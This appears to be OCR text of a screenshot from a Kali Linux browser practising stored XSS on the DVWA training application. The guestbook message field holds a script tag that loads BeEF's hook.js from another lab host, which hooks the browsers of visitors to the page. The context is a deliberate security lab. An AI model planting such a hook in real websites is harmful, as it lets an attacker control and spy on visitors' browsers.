 1 2 3 4
BeEF - The Browser Explo × Damn Vulnerable Web Ap × BeEF Control Panel × +
192.168.143.129/dvwa/vulnerabilities/xss_s/ 133%
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric…
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name * BeFF
Message * <script src="http://192.168.143.128:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: teguh
Message: assalamu'alaikum
Name: ghaisani
Message:
More info
http://ha.ckers.org/xss.html